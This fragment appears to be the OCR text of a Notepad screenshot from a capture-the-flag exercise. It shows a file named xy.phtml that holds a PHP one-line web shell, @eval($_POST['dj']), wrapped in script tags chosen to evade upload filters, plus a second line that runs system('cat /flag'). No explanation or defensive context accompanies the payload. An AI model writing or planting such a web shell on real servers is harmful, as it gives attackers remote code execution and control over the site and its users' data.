 xy.phtml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language="php">@eval($_POST['dj'])</script>
<script language='php'>system('cat /flag');</script>